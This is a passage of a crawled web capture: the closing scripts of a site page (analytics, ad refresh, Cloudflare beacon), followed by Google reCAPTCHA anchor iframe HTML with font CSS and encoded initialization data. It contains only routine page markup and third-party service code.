			o.src = 'https://s3.us-east-2.amazonaws.com/telemetry.bydata/Weblog/bydataAnalytics.js?cId=asc95589';
			s.parentNode.insertBefore(o, s);
			o.addEventListener('load', function (e) {
				bydata.ready = true
			}, false);
		})();
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.checkForInfinityAds = function () {
	setTimeout(function () {
		window.asc = window.asc || {};
		window.asc.cmd = window.asc.cmd || [];
		window.asc.cmd.push(function(){ window.asc.processAdsOnPage(); });
		
		// Make sure images are loaded
		//initLayzr();
		new Layzr({
			selector: '[data-layzr]',
			attr: 'data-layzr',
			threshold: 75,
		});
	}, 100);
}

window.checkForInfinityAds();
</script>
<!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f7acc9f01b1243e483c92e3ac0e8c41a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9&co=aHR0cHM6Ly93d3cudGlwcHN1bmR0cmlja3MuY286NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4uxccnpjkvlu
body_size: 48389
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hiOklWsOr2UVGSqrmw8kiQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hiOklWsOr2UVGSqrmw8kiQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hiOklWsOr2UVGSqrmw8kiQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22dMOfwoPDmcKiL8OKwqHCscKhw6fCgF/DscONBmprUkbClmJnwq5FwpMsw4fCgWtOIcKUbcOrA8OLwrE0T8ONwqrCuMKnGiLDvcK/w5ciNcKUd3JdwoBfEcOCRhsdSlcLw7E/SzVuVcOHbMO7V8OxwrXDh8Opw7Zuw7ope8Oiwod6RnE2wofDmFMyBcO5XVISwrLDmcKiw7xrw5vCkMKycsOBw7rDuBzCssOnNMODw5PDilzCuy/CkcObwr0swp7DlHPClsOoTsOgJnbDlMOTOsKAN8Ouw640w6piw7gWfmrCqXbCmibCqMOiEU9hGDnCuFQ6wqkuRhTCv8K1RjgCOcKBw75zw7vCrUHDqMKJw5FPw4PDgMOAwr58AcO/wqZ+w6TDtcOKbELCrSTDjsOgwoNmSgfCvMOjJQDDqMOXUMKNXx1WeMKHwqbDrsK/EFPDiMOWwrAQWUvDlsOrMiXCkcKFSwjDmcKZwpBlwpDDoFLDmRR1w6swK8OywrxPw4FeMsOxRVgRYlI6TsOWdVoBeMOUw4MTXDPDmF/CtzYRTzw+w6vCqsKofcKfw6FuOsKbwrYmVhbCi0bCsUBOwrhLw4XCqRHCvsKdw73DliXCtlTCvw8hPMOjUcKowpcqaV3DoMKgEsK4woPCnCoEw5HDhMKUVTV0wpUhScKmw6R5w47DtC/Dg2nDj3jDkxoxw6RRPxnCpXrDncK6w6BKaTzDvcKUdhY9wpXDhcKGw73DmghBXcK+wrRfw5wdI8OGJsOVWcK5wqcpKsOOMcKWU8O0wr/CoMKPTSYMajB+PBt0wrZmwq7DlMKNdcOERQHDrMKJb04URsORNMOCw4HCpsKnQgByw6nCihHDi2bCosO+wojDijFbw6UFKyTClWjDl8KSwqpaBDIoGx3Dm1fCgT/CmMKLTcKHwo7CgSciwoDCh8K8T8KMG8O/[base64]/w6nDssOJw5HCs3jDswXDvMOkcMKdIxdmR27DhA/Dl8KkOWdeRSBIL2jCuyt5cEMSw5fChcKTPsKeJjEJw6zDi0DDhwTCgcOOw7XCnysAdsOkwoZRD8K4aTbCq2/ChsKAwqBQwp/DjFvCj8KHfGE5w6DDiMOCacOnC8Ojw4LDvVPCm2gHdUTCj8OHwrTDp8KYBWvDkMOlworCkF9ocV3ChsOXM8KGD0LDicO2X8OqGlHDtsOzNcKXPgPDoMKZHcO2w54Lw4N+wpbCp8OQKcK4woAEwop/fmPCn8OdS8Oawo3CmsOWwqdTwpPCscOdUGwswrfDu8OXwrpVw7jDlMKUw7M/w57Ci3DDl1FXHAd2w4Aewp/CtVDCjirDjz5JRmceTsO8Q8OlwrXCghrDqA7DmsK4ZH4TXcKVcAQTw7EzeERUwrILw5PCl8Kmw5DDuMOUCRx+w6XCuMOZw4VfJcKMFCnChsOfw7gXwrgRFmXDtsOVJiJiAS/DjQTChi4+w6g9wptEfsOCwpJGWsOgw787XcO2w6AvIns2F1ZRwrrDhFU7X0jCpkYSDsKnXgQtJHxVcg1rE8Onw7TCjMKow4xww58qY8KEC8OOwpxbwonDr8OcHCkCKw/DrcOrw5laQMO9wq7CumMIw6TDnB/CisKiD8KKw6Y4PU0xDRNNwotZZQzDlcOTKMOodMOea8KrwqjDp8OVd1dgKRHCu8O8anHCnHfDgg8Yw75KBsOJw4dow4XCr01Cw77DpcOcwrdaP8OLwpjCnVbDpMKow7lKADELwrDCjcO3wrzCqAsEWXgSbU7CrMKQwoXCp8Ogwrpuw7p2w5/CvMObwqZeV0PDqlXDt2BOcgvDgcK+GsK2DVYmw6/CkRMcRyrCv8KlwroZfsOSMQp7YmNqwqkmwqzDucOTwq3DhA0Vw6vCrsOvwpnCkTIfGSRtwr3Cll8CwpxYM8O9VsKxVwdpwqXDhsOId0RlZwfDusOuAy/DrcKZWTU1YxMKwoZpFFTCtsKyfcKRw7xcwoTCmcOCbG7CmDpzbC5eEcKuw6HDn0HCicOOw4QbaEptwpk3AMKKdsOywot4Y2EYdMKHwqktBmleHQ7DoT/DmsOWNcOiw7Mqw5hOYcOfw4kRKcOjwrstMRvDrMKVXcOmw5LDiMOvwozCghnDpcOhw6lVOcOZbsOoaijCkRTCtcK6D2LDpsKoG8K4PWjDgsOyJjEMw7/Du8K5H8OxEGjCkyfDu8KUwprDtFY7RV4Zwq46wp8gw7rCrXjDiMK0wonDszEgJy09wr8KLAkQQx7CtcO9DcKcIGVjOjjDpMK8FHLDlcKqWmLDicOPIcOawq0vwpIVeC3CjsK0wr3CoMO+w6/DisOww4zCscO6wrnCtsOjZMOidwbDpnzCtMOlY8Oawp4oewkSMgXDtCs8Xl7CoRgIw5AVcntEKsKuwr/[base64]/[base64]/wqfCiMKVw7bCvMO1wqQXDx/DihcJw5YkbcOhwrnCnFfDh8K7wro9w4PCqsK6J0HCu8Krw7bDoGc7T